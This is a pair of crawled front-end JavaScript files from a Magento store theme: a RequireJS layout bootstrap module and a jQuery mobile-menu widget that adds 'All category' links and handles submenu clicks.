define([
    './renderer/types',
    './renderer/layout',
    '../lib/knockout/bootstrap'
], function (types, layout) {
    'use strict';

    return function (data, merge) {
        types.set(data.types);
        layout(data.components, undefined, true, merge);
    };
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://cenuklubs.lv/static/version1688520525/frontend/Cenuklubs/theme2/lv_LV/Magento_Theme/js/mobile-menu.js
body_size: 669
content:
define([
	'jquery',
	'mage/menu',
	"mage/translate"
], function($){
	$.widget('mage.mobilemenu', $.mage.menu, {
        _toggleMobileMode: function () {
            $(this.element).off('mouseenter mouseleave');
            this._on({
                "click .ui-menu-item:has(a)": function (event) {
                    event.preventDefault();

                    var target = $(event.target).closest(".ui-menu-item");
                    if (!target.has(".ui-menu").length) {
                        window.location.href = target.find('> a').attr('href');
                    }
                }
            });
            var subMenus = this.element.find('.level-top');
            $.each(subMenus, $.proxy(function (index, item) {
                var category = $(item).find('> a span').not('.ui-menu-icon').text(),
                    categoryUrl = $(item).find('> a').attr('href'),
                    menu = $(item).find('> .ui-menu');

                this.categoryLink = $('<a>')
                    .attr('href', categoryUrl)
                    .text($.mage.__('All ') + category);

                this.categoryParent = $('<li>')
                    .addClass('ui-menu-item all-category')
                    .html(this.categoryLink);

                if (menu.find('.all-category').length === 0) {
                    menu.prepend(this.categoryParent);
                }

            }, this));
        },
        expand: function( event ) {
			var submenu = $(event.target).closest('li.ui-menu-item.parent').children('.ui-menu');
			var submenuItem = $(event.target).closest('li.ui-menu-item.parent').children('.ui-menu').children('.ui-menu-item').first();
			this._open(submenu);

			// Delay so Firefox will not hide activedescendant change in expanding submenu from AT
			this._delay(function() {
				this.focus( event, submenuItem );
			});
         },
		select: function(event) {
			event.preventDefault();

			$(this.active).parents('li.ui-menu-item.parent').each(function(){
				if($(this).find(event.target).length == 0)
				{
					$(this).find('.ui-state-active').removeClass('ui-state-active');
				}
			});
		}
	});

	return $.mage.mobilemenu;
});